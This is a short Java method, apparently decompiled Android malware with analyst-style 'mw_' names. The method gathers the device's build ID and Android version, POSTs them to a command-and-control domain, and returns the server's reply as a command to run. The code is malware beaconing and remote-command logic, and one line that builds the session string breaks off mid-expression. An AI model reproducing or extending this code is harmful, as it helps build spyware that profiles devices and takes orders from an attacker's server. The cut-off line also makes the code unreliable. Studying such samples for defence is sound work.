 private String SendSession_mw_returnCommand() throws IOException {
    if (haveNetworkConnection()) {
        String str = Build.VERSION.RELEASE;
        String mw_FullURLToC2C = URLEncoder.encode("Session", InterfaceC0476Key.mw_UTF8) + "=" + URLEncoder.encode("Android___" + mw_BuildID + ";;" + ("Android SDK: " + Build.VERSION.SDK_INT + " (" + str + "
        clipboard_result = androidx.viewbinding.BuildConfig.VERSION_NAME;
        try {
            HttpURLConnection httpURLConnection = (HttpURLConnection) new URL(Constants.mw_C2CDomain + "/" + this.Server_Session).openConnection();
            httpURLConnection.setDoOutput(true);
            httpURLConnection.setRequestMethod("POST");
            httpURLConnection.setRequestProperty("Accept-Charset", InterfaceC0476Key.mw_UTF8);
            httpURLConnection.setReadTimeout(10000);
            httpURLConnection.setConnectTimeout(15000);
            httpURLConnection.connect();
            DataOutputStream dataOutputStream = new DataOutputStream(httpURLConnection.getOutputStream());
            dataOutputStream.writeBytes(mw_FullURLToC2C);
            dataOutputStream.flush();
            dataOutputStream.close();
            BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(httpURLConnection.getInputStream()));
            new StringBuilder();
            String readLine = bufferedReader.readLine();
            bufferedReader.close();
            return readLine;
        } catch (Exception e) {
            Log.e("Send Session Fail: ", e.getMessage());
            return androidx.viewbinding.BuildConfig.VERSION_NAME;
        }
    }
    return "NoInternet";
}